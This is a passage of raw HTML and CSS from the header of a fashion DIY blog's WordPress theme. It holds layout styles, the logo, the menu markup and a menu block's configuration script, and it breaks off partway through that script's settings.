padding-bottom:9px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-180h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="90" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/"><div class="tdb-menu-item-text">Wearable-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_44 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_44 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_44 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_44:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_44 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_44 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_44 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .block-mega-child-cats{
					width: 160px;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_44 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_